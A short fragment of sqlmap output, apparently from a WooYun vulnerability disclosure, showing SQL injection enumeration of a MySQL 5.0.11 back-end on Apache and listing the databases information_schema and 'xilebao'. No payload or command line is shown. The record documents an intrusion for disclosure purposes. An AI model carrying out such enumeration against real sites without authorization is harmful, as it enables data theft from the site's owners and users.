 ---
[23:41:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL 5.0.11
[23:41:31] [INFO] fetching database names
[23:41:31] [INFO] fetching number of databases
[23:41:31] [INFO] retrieved: 2
[23:41:32] [INFO] retrieving the length of query output
[23:41:32] [INFO] retrieved: 18
[23:41:47] [INFO] retrieved: information_schema
[23:41:47] [INFO] retrieving the length of query output
[23:41:47] [INFO] retrieved: 7
[23:41:52] [INFO] retrieved: xilebao
available databases [2]:
[*] information_schema
[*] xilebao
www.wooyun.org